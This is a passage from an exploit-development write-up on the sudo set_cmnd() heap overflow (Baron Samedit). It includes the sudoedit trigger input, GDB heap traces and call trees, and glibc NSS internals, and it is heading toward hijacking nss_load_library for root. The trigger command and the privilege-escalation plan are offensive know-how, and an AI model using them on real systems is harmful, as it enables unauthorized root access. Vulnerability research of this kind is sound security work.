
A malloc(0x11) call carves out a 0x20 chunk from the unsorted bin:

We enter the first de-escape copy loop of set_cmnd(). Our first arg ("\\" string with NUL) bypasses the isspace() check.

from++ skips the NUL after the backslash. Now from points to the 2nd argument, the junk string:


The loop then copies the trailing NUL as if it were real input, at the user_args heap chunk:
to is then forwarding to &user_args+1, and immediately slides into the second argument ("abcdefghijklmn") without waiting for the outer loop to advance:

to advances through the junk string until the NUL terminator…Once the inner loop finishes, then the outer for loop kicks in, and processes NewArgv[1] again. The same junk string is copied a second time → writing beyond the end of user_args:

Heap corruption achieved: the overflow tramples the adjacent chunk sitting in the unsorted bin.
6.4. Heap Trace
6.4.1. GDB Scripts
To trace heap activity while executing our PoC, we can hook only the key allocation primitives: malloc, calloc, realloc, and free. Using a custom GDB script (heap_trace.gdb), each call is logged with backtraces:
gdb --batch \
--command=$HOME/pwn/pwnhub/gdb-scripts/heap_trace.gdb \
--args $HOME/fuzz/proj/sudo-1.9.5p1/install/bin/sudoedit \
-s '\' 'abdcefghijklmn'Example excerpt:
========= [MALLOC] =========
>>> malloc(0x59)
Request size : 89
#0 __GI___libc_malloc (bytes=89) at malloc.c:3038
#1 0x00007f0f2c910ce1 in _nl_make_l10nflist (l10nfile_list=l10nfile_list@entry=0x7f0f2ccc8cd8 <_nl_loaded_domains>, dirlist=dirlist@entry=0x56297a0c5d30 "/home/pwn/fuzz/proj/sudo-1.9.5p1/install/share/locale", dirlist_len=54, mask=mask@entry=0, language=language@entry=0x7ffe6ea8f450 "en_US.UTF-8", territory=territory@entry=0x0, codeset=0x0, normalized_codeset=0x0, modifier=0x0, filename=0x7ffe6ea8f470 "LC_MESSAGES/sudoers.mo", do_allocate=0) at ../intl/l10nflist.c:166
#2 0x00007f0f2c90ecc4 in _nl_find_domain (dirname=dirname@entry=0x56297a0c5d30 "/home/pwn/fuzz/proj/sudo-1.9.5p1/install/share/locale", locale=locale@entry=0x7ffe6ea8f450 "en_US.UTF-8", domainname=domainname@entry=0x7ffe6ea8f470 "LC_MESSAGES/sudoers.mo", domainbinding=domainbinding@entry=0x56297a0c60d0) at finddomain.c:90
#3 0x00007f0f2c90e59b in __dcigettext (domainname=<optimized out>, domainname@entry=0x562978862829 "sudoers", msgid1=msgid1@entry=0x562978864ba4 "Sorry, try again.", msgid2=msgid2@entry=0x0, plural=plural@entry=0, n=n@entry=0, category=category@entry=5) at dcigettext.c:703
#4 0x00007f0f2c90cddf in __GI___dcgettext (domainname=domainname@entry=0x562978862829 "sudoers", msgid=msgid@entry=0x562978864ba4 "Sorry, try again.", category=category@entry=5) at dcgettext.c:47
#5 0x000056297882a2d3 in init_defaults () at ./defaults.c:580
#6 0x0000562978821047 in sudoers_init (info=info@entry=0x7ffe6ea8f670, envp=envp@entry=0x7ffe6ea8fa00) at ./sudoers.c:175
#7 0x0000562978826dfb in sudoers_audit_open (version=<optimized out>, conversation=<optimized out>, plugin_printf=<optimized out>, settings=0x56297a0c5f90, user_info=0x56297a0c2850, submit_optind=<optimized out>, submit_argv=0x7ffe6ea8f9d8, submit_envp=0x7ffe6ea8fa00, plugin_options=0x0, errstr=0x7ffe6ea8f760) at ./audit.c:183
#8 0x00005629787ef203 in audit_open_int (errstr=0x7ffe6ea8f760, submit_envp=0x7ffe6ea8fa00, submit_argv=0x7ffe6ea8f9d8, submit_optind=2, user_info=0x56297a0c2850, settings=0x562978a8b6c0 <sudo_settings>, plugin=0x56297a0c5cc0) at ./sudo.c:1556
#9 audit_open (submit_envp=0x7ffe6ea8fa00, submit_argv=0x7ffe6ea8f9d8, submit_optind=2, user_info=0x56297a0c2850, settings=0x562978a8b6c0 <sudo_settings>) at ./sudo.c:1576
#10 main (argc=argc@entry=4, argv=argv@entry=0x7ffe6ea8f9d8, envp=0x7ffe6ea8fa00) at ./sudo.c:240
#11 0x00007f0f2c8fdc87 in __libc_start_main (main=0x5629787eee30 <main>, argc=4, argv=0x7ffe6ea8f9d8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7ffe6ea8f9c8) at ../csu/libc-start.c:310
#12 0x00005629787f14fa in _start ()
...
========= [MALLOC] =========
>>> malloc(0x11)
Request size : 17
#0 __GI___libc_malloc (bytes=17) at malloc.c:3038
#1 0x000056297882218f in set_cmnd () at ./sudoers.c:960
#2 sudoers_policy_main (argc=argc@entry=3, argv=argv@entry=0x56297a0c5b90, pwflag=pwflag@entry=0, env_add=env_add@entry=0x0, verbose=verbose@entry=false, closure=closure@entry=0x7ffe6ea8f680) at ./sudoers.c:401
#3 0x000056297881b379 in sudoers_policy_check (argc=3, argv=0x56297a0c5b90, env_add=0x0, command_infop=0x7ffe6ea8f740, argv_out=0x7ffe6ea8f748, user_env_out=0x7ffe6ea8f750, errstr=0x7ffe6ea8f768) at ./policy.c:1028
#4 0x00005629787ef4a0 in policy_check (user_env_out=0x7ffe6ea8f750, argv_out=0x7ffe6ea8f748, command_info=0x7ffe6ea8f740, env_add=0x0, argv=0x56297a0c5b90, argc=3) at ./sudo.c:1171
#5 main (argc=argc@entry=4, argv=argv@entry=0x7ffe6ea8f9d8, envp=0x7ffe6ea8fa00) at ./sudo.c:269
#6 0x00007f0f2c8fdc87 in __libc_start_main (main=0x5629787eee30 <main>, argc=4, argv=0x7ffe6ea8f9d8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7ffe6ea8f9c8) at ../csu/libc-start.c:310
#7 0x00005629787f14fa in _start ()
...6.4.2. Function Tree
The raw GDB logs are bulky. To make sense of them, we pipe the traces through a parser (tree_heap_trace.py) that builds a hierarchical call tree for each allocation event:

Using this tree view, we can filter and collapse irrelevant libc internals, leaving only the essential call stacks that matter for exploitation. Tools like Understand or CodeQL help correlate these heap sites with source-level intent:

Turning on annotated comments in the tree is particularly useful—it shows why each malloc exists (locale loading, defaults parsing, policy checks), making it easier to identify which allocations are under attacker influence.
We have verified a heap overflow vulnerability in the
sudobinary, the next topic is about how we are going to exploit it—escalate user privilege torootwithout password authentication.
7. Targeting NSS
From our previous deep dive, we know this bug is no toy: the heap overflow in set_cmnd() gives us a controllable, unbounded overwrite. By feeding sudoedit -[i|s] '\' aaaaa..., the de-escape copy loop will duplicate attacker input and corrupt adjacent heap chunks. The question now becomes: what's worth smashing?
With SUID-root binaries, the heap is littered with juicy targets: function pointers, virtual tables, linked-list nodes, parser state. A single overwrite here can flip execution straight into our payload.
From the heap trace call tree, one subsystem immediately stands out: glibc NSS.
7.1. Why NSS?
From the previous analysis, we are aware that this is an overflow of critical level—if we provide a long enough string as the 2nd argument for sudoedit -[i|s] \ aaaaaa... (aka NewArgv[1] for setcmnd()), the de-escape copy loop inside set_cmnd() will copy aaaaaa... 2 times corrupting the adjacent heap—we have an unlimited size heap overflow entry!
The key to privilege escalation is manipulating data on the heap—for example, using a heap overflow to overwrite critical elements such as virtual tables, function pointers, or structure pointers that reside near there—any of this operation in sudo is critical for it's SUID set and owned by root!
By correlating this insight with the information collected during earlier dynamic debugging and static analysis, we should start to target a victim outside the binary itself for the privesc purpose connected to the OS.
From the function call tree collected via the heap trace, we see under the MALLOC node there're some NSS operations manipulated by get_user_info():
During execution, sudo needs to resolve user information (via glibc APIs llike getpwuid(), getgrnam(), etc.) before deciding whether the user is allowed to run a command. Those libc lookups are not self-contained—they funnel into the Name Service Switch (NSS) layer, which dispatches queries to different back-ends as dictated by /etc/nsswitch.conf.
From our trace, we see sudo calls get_user_info in the early stage:
MALLOC (731 calls)
└─ main [731]
...
├─ get_user_info [120]
│ ├─ __GI___libc_malloc [1]
│ ├─ getpwuid [65]
│ │ ├─ __GI___libc_malloc [1]
│ │ └─ __getpwuid_r [64]
│ │ ├─ __GI___nss_passwd_lookup2 [41]
│ │ │ ├─ __GI___nss_database_lookup [35]
│ │ │ │ └─ nss_parse_file [35]
│ │ │ │ ├─ _IO_new_fopen [1]
│ │ │ │ │ └─ __fopen_internal [1]
│ │ │ │ │ └─ __GI___libc_malloc [1]
│ │ │ │ ├─ __GI___libc_malloc [1]
│ │ │ │ ├─ __getline [2]
│ │ │ │ │ └─ _IO_getdelim [2]
│ │ │ │ │ ├─ __GI___libc_malloc [1]
│ │ │ │ │ └─ _IO_new_file_underflow [1]
│ │ │ │ │ └─ __GI__IO_doallocbuf [1]
│ │ │ │ │ └─ __GI__IO_file_doallocate [1]
│ │ │ │ │ └─ __GI___libc_malloc [1]
│ │ │ │ └─ nss_getline [31]
│ │ │ │ ├─ __GI___libc_malloc [11]
│ │ │ │ └─ nss_parse_service_list [20]
│ │ │ │ └─ __GI___libc_malloc [20]
│ │ │ └─ __GI___nss_lookup [6]
│ │ │ └─ __GI___nss_lookup_function [6]
│ │ │ ├─ __GI___tsearch [1]
│ │ │ │ └─ __GI___libc_malloc [1]
│ │ │ ├─ __GI___libc_malloc [1]
│ │ │ ├─ __nss_disable_nscd [1]
│ │ │ │ └─ nss_load_all_libraries [1]
│ │ │ │ └─ nss_load_library [1]
│ │ │ │ └─ nss_new_service [1]
│ │ │ │ └─ __GI___libc_malloc [1]
...Translation: every sudo run triggers NSS lookups, which allocate heap structures and even load shared libraries dynamically (nss_load_library()). That's a goldmine for exploitation: heap metadata + dynamically linked .so + root privileges.
Think shared library hijacking or fake service descriptors.
7.2. NSS 101
Name Service Switch (NSS) is a pluggable framework inside glibc that lets user-space programs resolve “name service” data—users, groups, hosts, etc.—from one or more back-ends selected by /etc/nsswitch.conf (e.g., files, dns, ldap), describing the file format and databases.
7.1.1. Modern Layout
In newer glibc (e.g. 2.41), NSS state revolves around:
nss_action_list— the in-memory sequence of actions/modules to try (terminates with an entry whosemoduleisNULL).struct nss_module— one element per NSS module (name, state, function table, handle, next).
/* A NSS service module (potentially unloaded). Client code should
use the functions below. */
struct nss_module
{
/* Actual type is enum nss_module_state. Use int due to atomic
access. Used in a double-checked locking idiom. */
int state;
/* The function pointers in the module. */
union
{
struct nss_module_functions typed;
nss_module_functions_untyped untyped;
} functions;
/* Only used for __libc_freeres unloading. */
void *handle;
/* The next module in the list. */
struct nss_module *next;
/* The name of the module (as it appears in /etc/nsswitch.conf). */
char name[];
};7.1.2. Legacy Layout
Instead of referencing nss_module from nss_module.h, older releases like glibc 2.27 exposed service_user in nsswitch.h directly.
NSS keeps per-database state in heap objects:
typedef struct service_user
{
/* And the link to the next entry. */
struct service_user *next;
/* Action according to result. */
lookup_actions actions[5];
/* Link to the underlying library object. */
service_library *library;
/* Collection of known functions. */
void *known;
/* Name of the service (`files', `dns', `nis', ...). */
char name[0];
} service_user;service_library: the module record (name,lib_handle,next)service_user:- One list node per configured service for a database
- Embedded with a
nextpointer to the next same structure, meaning this is made for a single linked list - Holds policy actions and a pointer to its
service_library
Both of them are exploitable by overflow attack. But here, we will focus on glibc 2.27 source as the victim for analysis.
7.1.3. nsswitch.conf
The actual backend chain is chosen via nsswitch.conf. It tells glibc's NSS layer which back-ends to consult—and in what order—for each “system database” (passwd, hosts, etc.) when user-space functions like getpwuid(), getgrnam(), or getaddrinfo() are called.
Glibc provides a sample configuration file at nss/nsswitch.conf:
# /etc/nsswitch.conf
#
# Example configuration of GNU Name Service Switch functionality.
#
passwd: db files
group: db files
initgroups: db [SUCCESS=continue] files
shadow: db files
gshadow: files
hosts: files dns
networks: files dns
protocols: db files
services: db files
ethers: db files
rpc: db files
netgroup: db filesWhile the actual one in runtime will be /etc/nsswitch.conf on the target OS.
The NSS framework APIs interacts relying on this config file. For example when the sudo binary calls getpwuid() lookups, it:
- Tries the
dbbackend (Berkeley DB.dbfiles like/var/lib/misc/passwd.db). - If that fails, fall back to the
filesbackend (plain text/etc/passwd).
Overall, NSS is a actually a commonly seen glibc framework that routes lookups for system information like users or hosts. It parses and resolves config files like /etc/passwd or /etc/hosts by standard libc APIs like getpwuid() or getaddrinfo().
7.3. Vuln Entry
We mentioned nss_load_library could be a highly susceptible target, by hijacking the shared library loading path. Here we will explain how, and why.
7.3.1. nss_load_library
he suspicious call we flagged earlier — nss_load_library — is defined in nsswitch.c. It's a helper whose entire purpose is to make sure the requested NSS service (files, db, dns, etc.) has a service_library object, and if necessary, dynamically load the corresponding shared library. On glibc builds with dynamic NSS (default for Linux), this path is compiled in.
